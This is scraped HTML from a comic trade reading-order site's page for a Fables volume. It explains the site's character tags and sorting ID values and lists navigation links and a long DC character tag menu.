<br><br>The <b>Characters</b> are very important to this database, since most users enjoy seeing a reading list generated by their favorite heroes and villains. Since each book is tagged with any reoccurring character inside, the amount of orders that can be generated through these tags is staggering.
<br><br>Since there is so much information to be found in each book, it's relatively common for a couple tags to be missed. If you think this book needs attention - should be given any additional tags or moved off a particular list, for example - just leave me a comment and I'll get right back to you!
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Previous Book:</b></td><td width=59%><div class="navigation">&laquo; <a href="https://www.tradereadingorder.com/fables/jack-of-fables-vol-6-the-big-book-of-war/" rel="prev">Jack of Fables Vol. 6: The Big Book Of&nbsp;War</a></div></td><td width=11%></td></tr>

<tr><td width=30%><b>Next Book:</b></td><td width=59%><div class="navigation"><a href="https://www.tradereadingorder.com/fables/peter-and-max-a-fables-novel/" rel="next">Peter And Max: A Fables&nbsp;Novel</a> &raquo;</div></td><td width=11% valign="bottom">[<a onclick="switchMenu('collapse-info-3');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-3" style=display:none;>
	
These links take you to the previous or next book in the database. It's worth a mention that, at this point, this is specifically <i>in the database</i>.
<br><br>
That means that if you came to this book page via a specific character reading order, for example, the links may point to books that were <i>not</i> listed on the previous page's reading order. This is because they are taking into account the entire database.
<br><br>
At this time, they go by the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists) for determining which books to link. 
<br><br>
I am currently looking into getting them to give direction based on what page you came from, but it's possible that there is no solution to that issue.
</div>

<p style="border-bottom:1px dotted #444444"></p>

<table width="100%" padding="10px">

<tr><td width=30%><b>Unique Reading Order ID:</b></td><td width=59%> 190009260000  </td><td width=11%></td></tr>

<tr><td width=30%><b>Chronological List Value:</b></td><td width=59%>2009.08</td><td width=11%></td></tr>

<tr><td width=30%><b>TRO Database Book ID:</b></td><td width=59%>1901</td>
<td width=11%  valign="bottom">[<a onclick="switchMenu('collapse-info-4');" title="Click To Expand">More Info</a>]</td></tr>

</table>

<div id="collapse-info-4" style=display:none;>
	
The <b>Unique Reading Order ID</b> determines this book's placement in all lists generated from the <a href="http://www.tradereadingorder.com/list/dc-comics-universe/recommended-reading-order/">Recommended Reading Order</a> (or equivalents for non-DCU lists). It's not actually unique site-wide, but is unique for each major list. This value is actually based on a date system, but has no relation to any real dates. 
<br><br>The <b>Chronological List Value</b> is determined by the most recent publication date of collected contents. This value determines book placement on all lists generated chronologically. 
<br><br>The <b>TRO Database Book ID</b> is a value indicative of when this book was added. It is used primarily for reference within the TRO database and not for sorting. It used to help with interpage linking, but has been replaced with a more user friendly "slug" (web url title) system. 
<br><br>These values are provided for the purposes of sorting your own collections. You could keep an excel spreadsheet or google document with the titles of the books in your collection. In columns next to the books, place each of these numbers. Then when you display the list sorted numerically by either of these columns, your books will fall into order.
<br><br>Of course, now that TRO's <a href="http://www.tradereadingorder.com/my-collection/">built in collection sorting feature is active</a>, it's much easier to sort your books. But these numbers still display just in case you'd like to use them or are curious about the inner operation of the website. 
</div>
<br>
<!--<p style="border-bottom:1px dotted #444444"></p>

<td width=30%><h2 id="comments">Review
	[<a onclick="switchMenu('collapse-info-5');" title="Click To Expand">Submit Review</a>]
</h2>

<div id="collapse-info-5" style=display:none;>
<div id='contact-form-1901'>
<form action='https://www.tradereadingorder.com/fables/fables-vol-13-the-great-fables-crossover/#contact-form-1901' method='post' class='contact-form commentsblock'>

				
<div>
		<label for='g1901-name' class='grunion-field-label name'>Name<span>(required)</span></label>
		<input type='text' name='g1901-name' id='g1901-name' value='' class='name'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g1901-email' class='grunion-field-label email'>Email<span>(required)</span></label>
		<input type='email' name='g1901-email' id='g1901-email' value='' class='email'  required aria-required='true'/>
	</div>

				
<div>
		<label for='g1901-website' class='grunion-field-label url'>Website</label>
		<input type='url' name='g1901-website' id='g1901-website' value='' class='url'  />
	</div>

				
<div>
		<label for='contact-form-comment-g1901-message' class='grunion-field-label textarea'>Message</label>
		<textarea name='g1901-message' id='contact-form-comment-g1901-message' rows='20' class='textarea'  ></textarea>
	</div>
	<p class='contact-submit'>
		<input type='submit' value='Submit &#187;' class='pushbutton-wide'/>
		<input type='hidden' name='contact-form-id' value='1901' />
		<input type='hidden' name='action' value='grunion-contact-form' />
		<input type='hidden' name='contact-form-hash' value='37fbeb6cc05eb90e05da26d850213cd2e99eb846' />
	</p>
</form>
</div><p>If the form is not working, or if you already have your review saved in a .doc file (or similar format), feel free to email <a href="mailto:reviews@tradereadingorder.com">reviews@tradereadingorder.com</a> directly. </p>

<p>All reviews are subject to editorial changes. We will handle formatting and putting in images, plus corrections for any small mistakes in grammar or spelling. If we think your review will benefit from any large changes, we'll email you to chat about it before posting. Reviews are published to all our readers, so a standard of quality will be maintained.</p>

<p><b>Not every review will be published.</b> If you are published, be proud! You are now a freelance writer specializing in independent sequential art criticism. Put it on that resume! And feel free to list Ian as a reference.</p>

<p>By hitting send, you are giving us permission to post your review to our website with full credit, a link to your profile here, and a link to your website (if given.) At this time, as a fan community, no one gets paid for reviews (even Ian!) You may, however, become eligible for certain <a href="http://www.tradereadingorder.com/list/blog/giveaways/">giveaways and contests</a> by submitting a review that gets posted.</p>

<p>Since reviews are posted to the blog under your user name, if you are not already <a href="http://www.tradereadingorder.com/wp-login.php?action=register">registered</a> for an account we will register one for you and email you a temporary password. Otherwise, the post will be linked to your existing account and listed on your profile page.</p> 
</div>
-->
</div>



<h2 id="comments">No Comments 
	<a href="#postcomment" title="Leave a comment"> Post New &raquo;</a>
</h2>
	<p><div id="respond">No comments yet.</div></p>
<p><a href="https://www.tradereadingorder.com/fables/fables-vol-13-the-great-fables-crossover/feed/"><abbr title="Really Simple Syndication">RSS</abbr> feed for comments on this post.</a> 
	<a href="https://www.tradereadingorder.com/fables/fables-vol-13-the-great-fables-crossover/trackback/" rel="trackback">TrackBack <abbr title="Uniform Resource Identifier">URI</abbr></a>
</p>
<h2 id="postcomment">Leave a comment</h2>
Registered users may edit their comments past the 5 minute limit. [<a href="https://www.tradereadingorder.com/wp-login.php?action=register">Register</a>] [<a href="https://www.tradereadingorder.com/wp-login.php" title="Login">Login</a>] [<a href="https://www.tradereadingorder.com/wp-login.php?action=logout&amp;_wpnonce=c17d35d7c4" title="Logout">Logout</a>]
<br>HTML is allowed, but posts containing more than two links or sketchy code will be held for moderation. 
<form action="http://www.tradereadingorder.com/wp-comments-post.php" method="post" id="commentform">
<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Name (required)</small></label></p>
<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>Mail (will not be published) (required)</small></label></p>
<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>
<!--<p><small><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </small></p>-->
<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
<input type="hidden" name="comment_post_ID" value="1901" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4feaf07a06" /></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="185"/></p><p><input type="hidden" id="comment_reply_ID" name="comment_reply_ID" value="0" /><input type="hidden" id="comment_reply_dp" name="comment_reply_dp" value="0" /></p><div id="cancel_reply" style="display:none;"><a href="javascript:void(0)" onclick="movecfm(null,0,1,null);" style="color:red;">Click to cancel reply</a></div><script type="text/javascript">
/* <![CDATA[ */
var commentformid = "commentform";
var USERINFO = false;
var atreply = "none";
/* ]]> */
</script>
<script type="text/javascript" src="http://www.tradereadingorder.com/wp-content/plugins/wordpress-thread-comment/wp-thread-comment.js.php?jsver=common"></script>
</form>





</div>
<div class="ebaypixel">
<img style="text-decoration:none;border:0;padding:0;margin:0;" src="http://rover.ebay.com/roverimp/1/711-53200-19255-0/1?pub=5574911519&toolid=10001&campid=5336693350&mpt=[CACHEBUSTER]">
</div>
<br>
</div>

<!-- begin footer -->

<!-- begin sidebar -->
<div id="menu">

<ul>
<li id="execphp-11" class="widget widget_execphp">			<div class="execphpwidget"><h1>Trade Reading Order</h1>
<b>Search The Database</b>
<form action="http://www.tradereadingorder.com/search/" id="cse-search-box">
  <div>
    <input type="hidden" name="cx" value="partner-pub-9585424773737554:j3qu7v-foq0" />
    <input type="hidden" name="cof" value="FORID:9" />
    <input type="hidden" name="ie" value="ISO-8859-1" />
    <input type="text" name="q" size="20" />
    <input type="submit" name="sa" value="Search" />
  </div>
</form>
<script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&amp;lang=en"></script></div>
		</li>
<li id="mycategoryorder-7" class="widget widget_mycategoryorder"><h2 class="widgettitle">Categories</h2>
<select  name='dropdown_mycategoryorder-7' id='dropdown_mycategoryorder-7' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="2423">Comics</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;DC Universe</option>
	<option class="level-2" value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pre-Crisis</option>
	<option class="level-2" value="224">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Post-Crisis</option>
	<option class="level-2" value="219">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Golden Age</option>
	<option class="level-2" value="221">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Silver Age</option>
	<option class="level-2" value="225">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Bronze Age</option>
	<option class="level-2" value="228">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DC Modern Age</option>
	<option class="level-2" value="226">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vertigo Universe</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wildstorm Universe</option>
	<option class="level-1" value="1705">&nbsp;&nbsp;&nbsp;Marvel Universe</option>
	<option class="level-2" value="3852">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Primary Continuity</option>
	<option class="level-2" value="3853">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Golden Age</option>
	<option class="level-2" value="3854">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Atlas Era</option>
	<option class="level-2" value="3855">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Silver Age</option>
	<option class="level-2" value="3856">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Bronze Age</option>
	<option class="level-2" value="3857">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Marvel Modern Age</option>
	<option class="level-1" value="1706">&nbsp;&nbsp;&nbsp;Ultimate Marvel Universe</option>
	<option class="level-1" value="1710">&nbsp;&nbsp;&nbsp;Image Universe</option>
	<option class="level-1" value="5693">&nbsp;&nbsp;&nbsp;Conan Universe</option>
	<option class="level-1" value="2436">&nbsp;&nbsp;&nbsp;Hellboy Universe</option>
	<option class="level-1" value="1707">&nbsp;&nbsp;&nbsp;Buffyverse</option>
	<option class="level-1" value="1708">&nbsp;&nbsp;&nbsp;Fables</option>
	<option class="level-1" value="1709">&nbsp;&nbsp;&nbsp;America&#8217;s Best Comics</option>
	<option class="level-1" value="2144">&nbsp;&nbsp;&nbsp;Self Contained Comics</option>
	<option class="level-0" value="2444">Novels</option>
	<option class="level-1" value="2460">&nbsp;&nbsp;&nbsp;Self Contained Novels</option>
	<option class="level-1" value="2446">&nbsp;&nbsp;&nbsp;Fantasy</option>
	<option class="level-2" value="2449">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Forgotten Realms</option>
	<option class="level-2" value="2447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Magic: The Gathering</option>
	<option class="level-1" value="2445">&nbsp;&nbsp;&nbsp;Science Fiction</option>
	<option class="level-2" value="2448">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ender&#8217;s Game</option>
	<option class="level-0" value="1692">Unplaced Books</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
	function onCatChange( dropdownID ) {
		var dropdown = document.getElementById(dropdownID);
		if ( dropdown.options[dropdown.selectedIndex].value > 0 ) {
			location.href = "https://www.tradereadingorder.com/?cat="+dropdown.options[dropdown.selectedIndex].value;
		}
	}
	document.getElementById("dropdown_mycategoryorder-7").onchange = function(){onCatChange(this.id)};
/* ]]> */
</script>

</li>
<li id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h2 class="widgettitle">Login</h2>

		<form name="loginform" id="loginform" action="https://www.tradereadingorder.com/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.tradereadingorder.com/fables/fables-vol-13-the-great-fables-crossover/" />
			</p>
			
		</form></li>
<li id="execphp-18" class="widget widget_execphp">			<div class="execphpwidget"><!-- AddThis Button BEGIN -->
<a href="http://www.addthis.com/bookmark.php" 
    class="addthis_button"><img 
    src="http://www.tradereadingorder.com/addthis.gif" 
    width="125" height="16" border="0" alt="Share" /></a>
<!-- AddThis Button END -->
<div id="share-links">
<table>
<tr>
<td> <a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"><img src="http://www.tradereadingorder.com/feed-icon32x32.png" alt="" style="border:0"/></a>
</td>
<td><a href="http://feeds.feedburner.com/tradereadingorder" title="Subscribe to my feed" rel="alternate" type="application/rss+xml"> RSS Feed Updates</a></td>
</tr>
</table>
</div>

<ul>
<li><b><a href="http://www.tradereadingorder.com/how-to-use-this-website/">How To Use This Website</a></b></li>
<li><a href="http://www.tradereadingorder.com/home/">Home</a> / <a href="http://www.tradereadingorder.com/forum/">Forum</a> / <a href="http://www.tradereadingorder.com/links/">Links</a></li>
<li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Comics</a></b> - <a href="http://www.tradereadingorder.com/marvel-list/">Quick List</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/marvel-character/">Marvel Characters</a> / <a href="http://www.tradereadingorder.com/marvel-series/">Series</a></li>
</ol>
<li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Comics</a></b> - <a href="http://www.tradereadingorder.com/dc-list/">Quick List</a></li>
<ol><li><a href="http://www.tradereadingorder.com/dc-character/">DC Characters</a> / <a href="http://www.tradereadingorder.com/dc-series/">Series</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/">Blog</a></li>
<ol>
<li><a href="http://www.tradereadingorder.com/list/blog/updates/">Database Updates</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/reviews/">Reviews</a> / <a href="http://www.tradereadingorder.com/list/blog/essays/">Essays</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/news/">News</a> / <a href="http://www.tradereadingorder.com/list/blog/features/">Features</a> / <a href="http://www.tradereadingorder.com/list/blog/interviews/">Interviews</a></li>
</ol>
<li><a href="http://www.tradereadingorder.com/list/blog/comic-issue-reading-orders/">Comic Issue Reading Orders</a></li>
<li><a href="http://www.tradereadingorder.com/list/blog/uncle-gorbys-corner-of-free-stuff/">Uncle G's Corner Of Free Stuff</a></li>
<li><a href="http://www.tradereadingorder.com/upcoming-features/">Upcoming Features</a></li>
<li><a href="http://www.tradereadingorder.com/feedback-contact/">Feedback</a> / <a href="mailto:ian@tradereadingorder.com">E-Mail Ian</a></li></div>
		</li>
<li id="execphp-20" class="widget widget_execphp">			<div class="execphpwidget"><h3><a href="http://www.tradereadingorder.com/list/blog/giveaways/">Giveaways!</a></b></h3>
<center>
Most Recent:<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark" title="Trade Reading Order: A New Beginning!&nbsp;(~GIVEAWAY~)"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2013/01/jlitrade.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a>
<br>
<a href="https://www.tradereadingorder.com/blog/trade-reading-order-a-new-beginning-giveaway/" rel="bookmark">TRO: A New Beginning</a>
</center></div>
		</li>
<li id="execphp-9" class="widget widget_execphp"><h2 class="widgettitle">Tag Lists</h2>
			<div class="execphpwidget"><select style="width:95%;" name="tag-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
	<option value="#">DC Character</option>
		<option value='https://www.tradereadingorder.com/character/666/'>666 (1)</option>
	<option value='https://www.tradereadingorder.com/character/2000/'>2000 (1)</option>
	<option value='https://www.tradereadingorder.com/character/aa/'>Aa (1)</option>
	<option value='https://www.tradereadingorder.com/character/abby-arcane/'>Abby&nbsp;Arcane (21)</option>
	<option value='https://www.tradereadingorder.com/character/abel/'>Abel (21)</option>
	<option value='https://www.tradereadingorder.com/character/abin-sur/'>Abin&nbsp;Sur (7)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazar/'>Abnegazar (2)</option>
	<option value='https://www.tradereadingorder.com/character/abnegazer/'>Abnegazer (3)</option>
	<option value='https://www.tradereadingorder.com/character/abraham-lincoln/'>Abraham&nbsp;Lincoln (2)</option>
	<option value='https://www.tradereadingorder.com/character/abra-kadabra/'>Abra&nbsp;Kadabra (8)</option>
	<option value='https://www.tradereadingorder.com/character/abudah/'>Abudah (3)</option>
	<option value='https://www.tradereadingorder.com/character/accomplished-perfect-physician/'>Accomplished&nbsp;Perfect&nbsp;Physician (1)</option>
	<option value='https://www.tradereadingorder.com/character/ace-of-spades/'>Ace&nbsp;of&nbsp;Spades (4)</option>
	<option value='https://www.tradereadingorder.com/character/ace-the-bat-hound/'>Ace&nbsp;The&nbsp;Bat-Hound (2)</option>
	<option value='https://www.tradereadingorder.com/character/achilles/'>Achilles (1)</option>
	<option value='https://www.tradereadingorder.com/character/adam/'>Adam (2)</option>
	<option value='https://www.tradereadingorder.com/character/adam-strange/'>Adam&nbsp;Strange (25)</option>
	<option value='https://www.tradereadingorder.com/character/adolf-hitler/'>Adolf&nbsp;Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/agent-liberty/'>Agent&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/agony/'>Agony (3)</option>
	<option value='https://www.tradereadingorder.com/character/ahk-ton/'>Ahk-Ton (1)</option>
	<option value='https://www.tradereadingorder.com/character/air-wave/'>Air-Wave (5)</option>
	<option value='https://www.tradereadingorder.com/character/airstryke/'>Airstryke (1)</option>
	<option value='https://www.tradereadingorder.com/character/alanna-strange/'>Alanna&nbsp;Strange (2)</option>
	<option value='https://www.tradereadingorder.com/character/alchemist/'>Alchemist (1)</option>
	<option value='https://www.tradereadingorder.com/character/alec-holland/'>Alec&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/aleea-strange/'>Aleea&nbsp;Strange (1)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor/'>Alexander&nbsp;Luthor (4)</option>
	<option value='https://www.tradereadingorder.com/character/alexander-luthor-jr/'>Alexander&nbsp;Luthor&nbsp;Jr (4)</option>
	<option value='https://www.tradereadingorder.com/character/alex-burgess/'>Alex&nbsp;Burgess (5)</option>
	<option value='https://www.tradereadingorder.com/character/alex-holland/'>Alex&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/alex-jaffe/'>alex&nbsp;jaffe (1)</option>
	<option value='https://www.tradereadingorder.com/character/alex-logue/'>Alex&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-beagle/'>Alfred&nbsp;Beagle (1)</option>
	<option value='https://www.tradereadingorder.com/character/alfred-pennyworth/'>Alfred&nbsp;Pennyworth (54)</option>
	<option value='https://www.tradereadingorder.com/character/alianora/'>Alianora (4)</option>
	<option value='https://www.tradereadingorder.com/character/alice-cohen/'>Alice&nbsp;Cohen (1)</option>
	<option value='https://www.tradereadingorder.com/character/alice-white/'>Alice&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/alloy/'>Alloy (1)</option>
	<option value='https://www.tradereadingorder.com/character/allura-zor-l/'>Allura&nbsp;Zor-L (1)</option>
	<option value='https://www.tradereadingorder.com/character/alonzo-malrey/'>Alonzo&nbsp;Malrey (1)</option>
	<option value='https://www.tradereadingorder.com/character/alpha-centurion/'>Alpha&nbsp;Centurion (1)</option>
	<option value='https://www.tradereadingorder.com/character/alva-xar/'>Alva&nbsp;Xar (1)</option>
	<option value='https://www.tradereadingorder.com/character/amanda-waller/'>Amanda&nbsp;Waller (6)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-grace/'>Amazing&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/amazing-man/'>Amazing&nbsp;Man (7)</option>
	<option value='https://www.tradereadingorder.com/character/amazo/'>Amazo (6)</option>
	<option value='https://www.tradereadingorder.com/character/ambush-bug/'>Ambush&nbsp;Bug (7)</option>
	<option value='https://www.tradereadingorder.com/character/americommando/'>Americommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/amethyst/'>Amethyst (5)</option>
	<option value='https://www.tradereadingorder.com/character/anansi/'>Anansi (1)</option>
	<option value='https://www.tradereadingorder.com/character/andrew-vinson/'>Andrew&nbsp;Vinson (1)</option>
	<option value='https://www.tradereadingorder.com/character/andros-rhodocanakis/'>Andros&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/angel-beatrix-oday/'>Angel&nbsp;Beatrix&nbsp;O&#039;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/angie-spatchcock/'>Angie&nbsp;Spatchcock (2)</option>
	<option value='https://www.tradereadingorder.com/character/angle-man/'>Angle&nbsp;Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/anima/'>Anima (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-vegetable-mineral-man/'>Animal-Vegetable-Mineral&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-lad/'>Animal&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/animal-man/'>Animal&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/anna-szczepanski/'>Anna&nbsp;Szczepanski (1)</option>
	<option value='https://www.tradereadingorder.com/character/anne-hathaway/'>Anne&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/antennae-lad/'>Antennae&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/anthony-fats-zucco/'>Anthony&nbsp;&#039;Fats&#039;&nbsp;Zucco (4)</option>
	<option value='https://www.tradereadingorder.com/character/anthro/'>Anthro (4)</option>
	<option value='https://www.tradereadingorder.com/character/anti-ares/'>Anti-Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-matter-man/'>Anti-Matter&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/anti-monitor/'>Anti-Monitor (8)</option>
	<option value='https://www.tradereadingorder.com/character/antithesis/'>Antithesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/anton-arcane/'>Anton&nbsp;Arcane (8)</option>
	<option value='https://www.tradereadingorder.com/character/aphrodite/'>Aphrodite (1)</option>
	<option value='https://www.tradereadingorder.com/character/apollo/'>Apollo (1)</option>
	<option value='https://www.tradereadingorder.com/character/appa-ali-apsa/'>Appa&nbsp;Ali&nbsp;Apsa (1)</option>
	<option value='https://www.tradereadingorder.com/character/apparition/'>Apparition (1)</option>
	<option value='https://www.tradereadingorder.com/character/apros/'>Apros (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquababy/'>Aquababy (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquaduck/'>Aquaduck (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquagirl/'>Aquagirl (9)</option>
	<option value='https://www.tradereadingorder.com/character/aqualad/'>Aqualad (15)</option>
	<option value='https://www.tradereadingorder.com/character/aquaman/'>Aquaman (53)</option>
	<option value='https://www.tradereadingorder.com/character/aquamanm-aqgus/'>Aquamanm&nbsp;Aqgus (1)</option>
	<option value='https://www.tradereadingorder.com/character/aquamaria/'>Aquamaria (1)</option>
	<option value='https://www.tradereadingorder.com/character/aram-al-ashir/'>Aram&nbsp;Al&nbsp;Ashir (1)</option>
	<option value='https://www.tradereadingorder.com/character/aramis/'>Aramis (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-gabriel/'>Archangel&nbsp;Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-michael/'>Archangel&nbsp;Michael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raguel/'>Archangel&nbsp;Raguel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-raphael/'>Archangel&nbsp;Raphael (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-saraquel/'>Archangel&nbsp;Saraquel (1)</option>
	<option value='https://www.tradereadingorder.com/character/archangel-uriel/'>Archangel&nbsp;Uriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ares/'>Ares (1)</option>
	<option value='https://www.tradereadingorder.com/character/argent/'>Argent (1)</option>
	<option value='https://www.tradereadingorder.com/character/argus/'>Argus (1)</option>
	<option value='https://www.tradereadingorder.com/character/arion/'>Arion (5)</option>
	<option value='https://www.tradereadingorder.com/character/arisa/'>Arisa (1)</option>
	<option value='https://www.tradereadingorder.com/character/arisia/'>Arisia (9)</option>
	<option value='https://www.tradereadingorder.com/character/aristaeus/'>Aristaeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/aristeas-of-marmora/'>Aristeas&nbsp;of&nbsp;Marmora (3)</option>
	<option value='https://www.tradereadingorder.com/character/ark/'>Ark (1)</option>
	<option value='https://www.tradereadingorder.com/character/arkham-asylum/'>Arkham&nbsp;Asylum (2)</option>
	<option value='https://www.tradereadingorder.com/character/arkkis-chummuck/'>Arkkis&nbsp;Chummuck (1)</option>
	<option value='https://www.tradereadingorder.com/character/arrowette/'>Arrowette (1)</option>
	<option value='https://www.tradereadingorder.com/character/arsenal/'>Arsenal (5)</option>
	<option value='https://www.tradereadingorder.com/character/artemis/'>Artemis (5)</option>
	<option value='https://www.tradereadingorder.com/character/art-saddows/'>Art&nbsp;Saddows (1)</option>
	<option value='https://www.tradereadingorder.com/character/asmodeus/'>Asmodeus (1)</option>
	<option value='https://www.tradereadingorder.com/character/astral-mage/'>Astral&nbsp;Mage (1)</option>
	<option value='https://www.tradereadingorder.com/character/astra-logue/'>Astra&nbsp;Logue (1)</option>
	<option value='https://www.tradereadingorder.com/character/athena/'>Athena (1)</option>
	<option value='https://www.tradereadingorder.com/character/athos/'>Athos (1)</option>
	<option value='https://www.tradereadingorder.com/character/atlas/'>Atlas (3)</option>
	<option value='https://www.tradereadingorder.com/character/atom/'>Atom (13)</option>
	<option value='https://www.tradereadingorder.com/character/atom-smasher/'>Atom-Smasher (4)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knight/'>Atomic&nbsp;Knight (6)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-knights/'>Atomic&nbsp;Knights (2)</option>
	<option value='https://www.tradereadingorder.com/character/atomic-skull/'>Atomic&nbsp;Skull (4)</option>
	<option value='https://www.tradereadingorder.com/character/atom-master/'>Atom&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/auberon/'>Auberon (2)</option>
	<option value='https://www.tradereadingorder.com/character/august-general-in-iron/'>August&nbsp;General&nbsp;in&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/augustus-caesar/'>Augustus&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-beatt/'>Aunt&nbsp;Beatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/aunt-harriet-cooper/'>Aunt&nbsp;Harriet&nbsp;Cooper (1)</option>
